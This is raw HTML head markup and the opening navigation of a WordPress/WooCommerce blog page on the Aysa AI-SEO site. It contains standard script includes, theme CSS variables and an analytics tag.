<link rel='stylesheet' id='gsf_custom_font_switzer-css' href='https://aysa.adverlink.net/wp-content/themes/groww/assets/vendors/font-switzer/css/switzer.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Plus+Jakarta+Sans%3A400%2C500%2C600%2C700%2C800%2C400i%2C600i%2C700i%2C800i%7CManrope%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Ccyrillic%2Cgreek&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="aysa-js-extra">
/* <![CDATA[ */
var aysa_ajax = {"ajaxurl":"https://aysa.ai/wp-admin/admin-ajax.php","nonce":"48f671f64f","home_url":"https://aysa.ai"};
//# sourceURL=aysa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/testAysaPlugin/assets/js/aysa.js?ver=1.1.0" id="aysa-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://aysa.ai/blog-04/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K5MHR7H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aysa.ai"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5MHR7H");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://aysa.ai/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aysa.ai/wp-json/wp/v2/posts/7752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aysa.ai/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://aysa.ai/?p=7752' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://aysa.ai/xmlrpc.php">
<style id='ube-global-variable' type='text/css'>:root,.elementor-kit-6{--e-global-color-primary: #DCFCA9;--e-global-color-primary-foreground: #212121;--e-global-color-primary-hover: #cdfb84;--e-global-color-primary-border: #c8fa78;--e-global-color-primary-active: #c3fa6b;--e-global-color-primary-darken-15: #bef95f;--ube-theme-level-color-primary-text: #728357;--ube-theme-level-color-primary-bg: #f8feed;--ube-theme-level-color-primary-border: #f5fee6;--ube-theme-level-color-primary-table-border: #ecfdd2;--ube-theme-level-color-primary-text-darken: #576443;--ube-theme-level-color-primary-border-darken: #ebfdcd;--e-global-color-secondary: #EEE6FE;--e-global-color-secondary-foreground: #212121;--e-global-color-secondary-hover: #d5c1fd;--e-global-color-secondary-border: #cdb5fc;--e-global-color-secondary-active: #c4a9fc;--e-global-color-secondary-darken-15: #bc9cfb;--ube-theme-level-color-secondary-text: #7b7784;--ube-theme-level-color-secondary-bg: #fbfafe;--ube-theme-level-color-secondary-border: #faf8fe;--ube-theme-level-color-secondary-table-border: #f6f2fe;--ube-theme-level-color-secondary-text-darken: #625f69;--ube-theme-level-color-secondary-border-darken: #eae2fb;--e-global-color-text: #777777;--e-global-color-text-foreground: #fff;--e-global-color-text-hover: #8a8a8a;--e-global-color-text-border: #909090;--e-global-color-text-active: #969696;--e-global-color-text-darken-15: #9d9d9d;--ube-theme-level-color-text-text: #3d3d3d;--ube-theme-level-color-text-bg: #e3e3e3;--ube-theme-level-color-text-border: #d8d8d8;--ube-theme-level-color-text-table-border: #b8b8b8;--ube-theme-level-color-text-text-darken: #232323;--ube-theme-level-color-text-border-darken: #cbcbcb;--e-global-color-accent: #664CCE;--e-global-color-accent-foreground: #fff;--e-global-color-accent-hover: #806ad6;--e-global-color-accent-border: #8874d9;--e-global-color-accent-active: #917edc;--e-global-color-accent-darken-15: #9988de;--e-global-color-accent-darken-25: #bcb0e9;--e-global-color-accent-darken-35: #ded8f4;--ube-theme-level-color-accent-text: #35276b;--ube-theme-level-color-accent-bg: #e0dbf5;--ube-theme-level-color-accent-border: #d4ccf1;--ube-theme-level-color-accent-table-border: #afa1e5;--ube-theme-level-color-accent-text-darken: #221946;--ube-theme-level-color-accent-border-darken: #c3b8ec;--e-global-color-border: #ededed;--e-global-color-border-foreground: #212121;--e-global-color-border-hover: #d9d9d9;--e-global-color-border-border: #d3d3d3;--e-global-color-border-active: #cdcdcd;--e-global-color-border-darken-15: #c6c6c6;--ube-theme-level-color-border-text: #7b7b7b;--ube-theme-level-color-border-bg: #fbfbfb;--ube-theme-level-color-border-border: #f9f9f9;--ube-theme-level-color-border-table-border: #f5f5f5;--ube-theme-level-color-border-text-darken: #616161;--ube-theme-level-color-border-border-darken: #ececec;--e-global-color-dark: #000000;--e-global-color-dark-foreground: #fff;--e-global-color-dark-hover: #131313;--e-global-color-dark-border: #191919;--e-global-color-dark-active: #1f1f1f;--e-global-color-dark-darken-15: #262626;--ube-theme-level-color-dark-text: #000000;--ube-theme-level-color-dark-bg: #cccccc;--ube-theme-level-color-dark-border: #b7b7b7;--ube-theme-level-color-dark-table-border: #7a7a7a;--ube-theme-level-color-dark-text-darken: #000000;--ube-theme-level-color-dark-border-darken: #aaaaaa;--e-global-color-light: #f8f8f8;--e-global-color-light-foreground: #212121;--e-global-color-light-hover: #e4e4e4;--e-global-color-light-border: #dedede;--e-global-color-light-active: #d8d8d8;--e-global-color-light-darken-15: #d1d1d1;--ube-theme-level-color-light-text: #808080;--ube-theme-level-color-light-bg: #fdfdfd;--ube-theme-level-color-light-border: #fdfdfd;--ube-theme-level-color-light-table-border: #fbfbfb;--ube-theme-level-color-light-text-darken: #666666;--ube-theme-level-color-light-border-darken: #f0f0f0;--e-global-color-gray: #cccccc;--e-global-color-gray-foreground: #212121;--e-global-color-gray-hover: #b8b8b8;--e-global-color-gray-border: #b2b2b2;--e-global-color-gray-active: #acacac;--e-global-color-gray-darken-15: #a5a5a5;--ube-theme-level-color-gray-text: #6a6a6a;--ube-theme-level-color-gray-bg: #f4f4f4;--ube-theme-level-color-gray-border: #f0f0f0;--ube-theme-level-color-gray-table-border: #e4e4e4;--ube-theme-level-color-gray-text-darken: #505050;--ube-theme-level-color-gray-border-darken: #e3e3e3;--e-global-color-muted: #ababab;--e-global-color-muted-foreground: #fff;--e-global-color-muted-hover: #bebebe;--e-global-color-muted-border: #c4c4c4;--e-global-color-muted-active: #cacaca;--e-global-color-muted-darken-15: #d1d1d1;--ube-theme-level-color-muted-text: #585858;--ube-theme-level-color-muted-bg: #eeeeee;--ube-theme-level-color-muted-border: #e7e7e7;--ube-theme-level-color-muted-table-border: #d3d3d3;--ube-theme-level-color-muted-text-darken: #3e3e3e;--ube-theme-level-color-muted-border-darken: #dadada;--e-global-color-placeholder: #9b9b9b;--e-global-color-placeholder-foreground: #fff;--e-global-color-placeholder-hover: #aeaeae;--e-global-color-placeholder-border: #b4b4b4;--e-global-color-placeholder-active: #bababa;--e-global-color-placeholder-darken-15: #c1c1c1;--ube-theme-level-color-placeholder-text: #505050;--ube-theme-level-color-placeholder-bg: #ebebeb;--ube-theme-level-color-placeholder-border: #e3e3e3;--ube-theme-level-color-placeholder-table-border: #cbcbcb;--ube-theme-level-color-placeholder-text-darken: #363636;--ube-theme-level-color-placeholder-border-darken: #d6d6d6;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="g5core-custom-css">                 .g5core__image-size-thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-medium:before {                    padding-top: 100%;                }                .g5core__image-size-large:before {                    padding-top: 100%;                }                .g5core__image-size-1536x1536:before {                    padding-top: 100%;                }                .g5core__image-size-2048x2048:before {                    padding-top: 100%;                }                .g5core__image-size-woocommerce_thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-woocommerce_gallery_thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-yith-woocompare-image:before {                    padding-top: 70%;                }            .g5blog__single-layout-6 .g5core-page-title + .g5blog__single-featured{                padding-top: 0px;            }.display-1 {font-family: 'Plus Jakarta Sans' !important;font-size: 56px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.display-2 {font-family: 'Plus Jakarta Sans' !important;font-size: 40px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.display-3 {font-family: 'Plus Jakarta Sans' !important;font-size: 60px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.display-4 {font-family: 'Plus Jakarta Sans' !important;font-size: 16px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.text-color{color:#777777!important}.accent-text-color{color:#664CCE!important}.accent-text-hover-color:hover{color:#664CCE!important}.accent-bg-color{background-color:#664CCE!important}.accent-bg-hover-color:hover{background-color:#664CCE!important}.accent-border-color{border-color:#664CCE!important}.accent-border-hover-color:hover{border-color:#664CCE!important}.border-text-color{color:#ededed!important}.border-text-hover-color:hover{color:#ededed!important}.border-bg-color{background-color:#ededed!important}.border-bg-hover-color:hover{background-color:#ededed!important}.border-border-color{border-color:#ededed!important}.border-border-hover-color:hover{border-color:#ededed!important}.heading-text-color{color:#000!important}.heading-text-hover-color:hover{color:#000!important}.heading-bg-color{background-color:#000!important}.heading-bg-hover-color:hover{background-color:#000!important}.heading-border-color{border-color:#000!important}.heading-border-hover-color:hover{border-color:#000!important}.caption-text-color{color:#ababab!important}.caption-text-hover-color:hover{color:#ababab!important}.caption-bg-color{background-color:#ababab!important}.caption-bg-hover-color:hover{background-color:#ababab!important}.caption-border-color{border-color:#ababab!important}.caption-border-hover-color:hover{border-color:#ababab!important}.placeholder-text-color{color:#9b9b9b!important}.placeholder-text-hover-color:hover{color:#9b9b9b!important}.placeholder-bg-color{background-color:#9b9b9b!important}.placeholder-bg-hover-color:hover{background-color:#9b9b9b!important}.placeholder-border-color{border-color:#9b9b9b!important}.placeholder-border-hover-color:hover{border-color:#9b9b9b!important}.primary-text-color{color:#DCFCA9!important}.primary-text-hover-color:hover{color:#DCFCA9!important}.primary-bg-color{background-color:#DCFCA9!important}.primary-bg-hover-color:hover{background-color:#DCFCA9!important}.primary-border-color{border-color:#DCFCA9!important}.primary-border-hover-color:hover{border-color:#DCFCA9!important}.secondary-text-color{color:#EEE6FE!important}.secondary-text-hover-color:hover{color:#EEE6FE!important}.secondary-bg-color{background-color:#EEE6FE!important}.secondary-bg-hover-color:hover{background-color:#EEE6FE!important}.secondary-border-color{border-color:#EEE6FE!important}.secondary-border-hover-color:hover{border-color:#EEE6FE!important}.dark-text-color{color:#000000!important}.dark-text-hover-color:hover{color:#000000!important}.dark-bg-color{background-color:#000000!important}.dark-bg-hover-color:hover{background-color:#000000!important}.dark-border-color{border-color:#000000!important}.dark-border-hover-color:hover{border-color:#000000!important}.light-text-color{color:#f8f8f8!important}.light-text-hover-color:hover{color:#f8f8f8!important}.light-bg-color{background-color:#f8f8f8!important}.light-bg-hover-color:hover{background-color:#f8f8f8!important}.light-border-color{border-color:#f8f8f8!important}.light-border-hover-color:hover{border-color:#f8f8f8!important}.gray-text-color{color:#cccccc!important}.gray-text-hover-color:hover{color:#cccccc!important}.gray-bg-color{background-color:#cccccc!important}.gray-bg-hover-color:hover{background-color:#cccccc!important}.gray-border-color{border-color:#cccccc!important}.gray-border-hover-color:hover{border-color:#cccccc!important}#site-wrapper{background-color: #fff;}body.site-style-boxed{background-color: #fff;}@media screen and (max-width: 991.98px) {#site-header {display: none;}#site-mobile-header {display: block;}body.g5core-is-header-vertical.g5core-is-header-vertical-left {padding-left: 0;}body.g5core-is-header-vertical.g5core-is-header-vertical-right {padding-right: 0;}.g5core-menu-mobile .main-menu .x-mega-sub-menu .vc_column_container,.g5core-menu-mobile .main-menu .x-mega-sub-menu .elementor-column{width: 100%;    }}@media (min-width: 992px) {    body.g5core__header-layout-stretched .g5core__single-breadcrumbs > .container,body.g5core__stretched_content #primary-content > .container,.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container, .g5core-site-header.header-layout-stretched .g5core-header-above > .container,  .g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,   .g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,    .g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container,     .g5core-site-footer.footer-layout-stretched > .container,     .g5core-page-title.page-title-layout-stretched > .container{    max-width: var(--g5-layout-stretched-width);}body.g5core__stretched_content .e-con-boxed.e-parent {    --container-max-width: var(--g5-layout-stretched-width);    }body.site-style-bordered {    border: solid var(--g5-site-style-bordered-width) var(--g5-site-style-bordered-color);  }  .g5core-site-bordered-top,.g5core-site-bordered-bottom {    border-top: solid var(--g5-site-style-bordered-width) var(--g5-site-style-bordered-color);  }  body.site-style-bordered .sticky-area-wrap.sticky > .sticky-area {    margin-left: var(--g5-site-style-bordered-width);    margin-right: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-header-vertical {    top: var(--g5-site-style-bordered-width);    bottom: var(--g5-site-style-bordered-width);  }  body.site-style-bordered.admin-bar .g5core-header-vertical {    top: calc(var(--g5-site-style-bordered-width) + 32px);  }  body.site-style-bordered .g5core-header-vertical-left {    margin-left: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-header-vertical-right {    margin-right: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-site-footer-fixed {    bottom: var(--g5-site-style-bordered-width);    left: var(--g5-site-style-bordered-width);    right: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-back-to-top {    bottom: calc(var(--g5-site-style-bordered-width) - 10px);    right: calc(var(--g5-site-style-bordered-width) - 10px);  }  body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-large .g5core-back-to-top,body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-mini .g5core-back-to-top {    left: calc(var(--g5-site-style-bordered-width) + 10px);  }}body {--e-global-typography-primary-font-family: Manrope !important;--e-global-typography-primary-font-weight : 400 !important;--e-global-typography-text-font-family : Manrope !important;--e-global-typography-text-font-weight: 500 !important;}:root{--g5-body-font: "Manrope"; --g5-body-font-size: 16px; --g5-body-font-weight: 500; --g5-body-font-style: normal; --g5-body-text-transform: none; --g5-body-letter-spacing: 0em; --g5-body-line-height: 1.75; --g5-primary-font: "Manrope"; --g5-primary-font-weight: 400; --g5-primary-font-style: normal; --g5-primary-text-transform: none; --g5-primary-letter-spacing: 0em; --g5-h1-font: "Plus Jakarta Sans"; --g5-h1-font-size: 52px; --g5-h1-font-weight: 700; --g5-h1-font-style: normal; --g5-h1-text-transform: none; --g5-h1-letter-spacing: 0em; --g5-h1-line-height: 1.3; --g5-h2-font: "Plus Jakarta Sans"; --g5-h2-font-size: 40px; --g5-h2-font-weight: 700; --g5-h2-font-style: normal; --g5-h2-text-transform: none; --g5-h2-letter-spacing: 0em; --g5-h2-line-height: 1.4; --g5-h3-font: "Plus Jakarta Sans"; --g5-h3-font-size: 32px; --g5-h3-font-weight: 700; --g5-h3-font-style: normal; --g5-h3-text-transform: none; --g5-h3-letter-spacing: 0em; --g5-h3-line-height: 1.3125; --g5-h4-font: "Plus Jakarta Sans"; --g5-h4-font-size: 24px; --g5-h4-font-weight: 700; --g5-h4-font-style: normal; --g5-h4-text-transform: none; --g5-h4-letter-spacing: 0em; --g5-h4-line-height: 1.5; --g5-h5-font: "Plus Jakarta Sans"; --g5-h5-font-size: 20px; --g5-h5-font-weight: 700; --g5-h5-font-style: normal; --g5-h5-text-transform: none; --g5-h5-letter-spacing: 0em; --g5-h5-line-height: 1.6; --g5-h6-font: "Plus Jakarta Sans"; --g5-h6-font-size: 18px; --g5-h6-font-weight: 700; --g5-h6-font-style: normal; --g5-h6-text-transform: none; --g5-h6-letter-spacing: 0em; --g5-h6-line-height: 1.67; --g5-display-1-font: "Plus Jakarta Sans"; --g5-display-1-font-size: 56px; --g5-display-1-font-weight: 400; --g5-display-1-font-style: normal; --g5-display-1-text-transform: none; --g5-display-1-letter-spacing: 0em; --g5-display-2-font: "Plus Jakarta Sans"; --g5-display-2-font-size: 40px; --g5-display-2-font-weight: 400; --g5-display-2-font-style: normal; --g5-display-2-text-transform: none; --g5-display-2-letter-spacing: 0em; --g5-display-3-font: "Plus Jakarta Sans"; --g5-display-3-font-size: 60px; --g5-display-3-font-weight: 400; --g5-display-3-font-style: normal; --g5-display-3-text-transform: none; --g5-display-3-letter-spacing: 0em; --g5-display-4-font: "Plus Jakarta Sans"; --g5-display-4-font-size: 16px; --g5-display-4-font-weight: 400; --g5-display-4-font-style: normal; --g5-display-4-text-transform: none; --g5-display-4-letter-spacing: 0em; --g5-color-accent: #664CCE; --g5-color-accent-foreground: #fff; --g5-color-accent-brightness: #806ad6; --g5-color-border: #ededed; --g5-color-heading: #000; --g5-color-placeholder: #9b9b9b; --g5-color-primary: #DCFCA9; --g5-color-primary-foreground: #222; --g5-color-primary-brightness: #cdfb84; --g5-color-secondary: #EEE6FE; --g5-color-secondary-foreground: #222; --g5-color-secondary-brightness: #d5c1fd; --g5-color-dark: #000000; --g5-color-dark-foreground: #fff; --g5-color-dark-brightness: #131313; --g5-color-light: #f8f8f8; --g5-color-light-foreground: #222; --g5-color-light-brightness: #e4e4e4; --g5-color-gray: #cccccc; --g5-color-gray-foreground: #222; --g5-color-gray-brightness: #b8b8b8; --g5-color-text-main: #777777; --g5-color-muted: #ababab; --g5-color-link: #000; --g5-color-link-hover: #191919; --g5-top-bar-background-color: #f9f9f9; --g5-top-bar-text-color: #000000; --g5-top-bar-text-hover-color: #000000; --g5-top-bar-border-color: #eee; --g5-mobile-top-bar-background-color: #f6f6f6; --g5-mobile-top-bar-text-color: #1b1b1b; --g5-mobile-top-bar-text-hover-color: #999; --g5-mobile-top-bar-border-color: #eee; --g5-top-bar-font: "Plus Jakarta Sans"; --g5-top-bar-font-size: 14px; --g5-top-bar-font-weight: 600; --g5-top-bar-font-style: normal; --g5-top-bar-text-transform: none; --g5-top-bar-letter-spacing: 0em; --g5-site-style-bordered-color: #eee; --g5-site-style-bordered-width: 30px; --g5-content-padding-top: 0px; --g5-content-padding-bottom: 100px; --g5-menu-font: "Plus Jakarta Sans"; --g5-menu-font-size: 16px; --g5-menu-font-weight: 600; --g5-menu-font-style: normal; --g5-menu-text-transform: none; --g5-menu-letter-spacing: 0em; --g5-submenu-font: "Plus Jakarta Sans"; --g5-submenu-font-size: 16px; --g5-submenu-font-weight: 500; --g5-submenu-font-style: normal; --g5-submenu-text-transform: none; --g5-submenu-letter-spacing: 0em; --g5-logo-font: "Plus Jakarta Sans"; --g5-logo-font-size: 40px; --g5-logo-font-weight: 700; --g5-logo-font-style: normal; --g5-logo-text-transform: none; --g5-logo-letter-spacing: 0em; --g5-logo-line-height: 1.3; --g5-header-bg-color: #fff; --g5-header-text-color: #000; --g5-header-text-hover-color: #000; --g5-header-border-color: #ededed; --g5-header-disable-color: #9b9b9b; --g5-header-sticky-bg-color: #fff; --g5-header-sticky-text-color: #000; --g5-header-sticky-text-hover-color: #000; --g5-header-sticky-border-color: #ededed; --g5-header-sticky-disable-color: #9b9b9b; --g5-header-mobile-bg-color: #fff; --g5-header-mobile-text-color: #000; --g5-header-mobile-text-hover-color: #000; --g5-header-mobile-border-color: #ededed; --g5-header-mobile-sticky-bg-color: #fff; --g5-header-mobile-sticky-text-color: #000; --g5-header-mobile-sticky-text-hover-color: #000; --g5-header-mobile-sticky-border-color: #ededed; --g5-navigation-bg-color: #fff; --g5-navigation-text-color: #000; --g5-navigation-text-hover-color: #000; --g5-navigation-border-color: #ededed; --g5-navigation-disable-color: #9b9b9b; --g5-submenu-bg-color: #fff; --g5-submenu-bg-hover-color: #fff; --g5-submenu-text-color: #9B9B9B; --g5-submenu-text-hover-color: #000; --g5-submenu-heading-color: #000; --g5-submenu-border-color: #fff; --g5-logo-max-height: 36px; --g5-logo-sticky-max-height: 32px; --g5-logo-mobile-max-height: 36px; --g5-logo-mobile-sticky-max-height: 36px}</style><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://aysa.ai/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://aysa.ai/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-180x180.png" />
<meta name="msapplication-TileImage" content="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-270x270.png" />
<style type="text/css" id="gsf-custom-css"></style></head>
<body class="wp-singular post-template-default single single-post postid-7752 single-format-standard wp-embed-responsive wp-theme-groww wp-child-theme-groww-child theme-groww woocommerce-no-js chrome no-sidebar business site-style-wide g5core__stretched_content g5core__header-layout-stretched g5blog__single-layout-1 g5blog__single-featured-align-wide g5blog__single-has-post-related bg-single-related-post elementor-default elementor-kit-6">
	<!-- Open Wrapper -->
	<div id="site-wrapper" class="site-wrapper">
		<header id="site-header" class="g5core-site-header header-style-layout-02 header-layout-stretched groww-top-bar-py-10 header-sticky header-sticky-simple" data-layout="layout-02" data-responsive-breakpoint="991">
					<div class="g5core-header-desktop-wrapper sticky-area">
	<div class="container">
		<div class="g5core-header-inner">
			<div class="g5core-site-branding">
			<a href="https://aysa.ai/" title="Aysa AI-SEO OS for SMBs">
			<img class="site-logo" src="https://aysa.adverlink.net/wp-content/uploads/2025/09/aysa-ai-logo.png" alt="Aysa AI-SEO OS for SMBs">
					</a>
	</div>			<nav class="g5core-primary-menu site-menu content-fill content-center" data-xmenu-container-width="1200">
			<ul id="main-menu" class="main-menu menu-horizontal x-nav-menu"><li id="menu-item-1552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.adverlink.net/"><span class='x-menu-link-text'>Home</span></a></li>
<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/about-us/"><span class='x-menu-link-text'>About Us</span></a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/how-aysa-works/"><span class='x-menu-link-text'>How it Works</span></a></li>
<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/pricing-plan/"><span class='x-menu-link-text'>Pricing Plan</span></a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1553" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/contact-us/"><span class='x-menu-link-text'>Contact Us<span class="caret"></span></span><span class='x-caret'></span></a>
<ul class="sub-menu x-animated x-fadeInUp" style="">
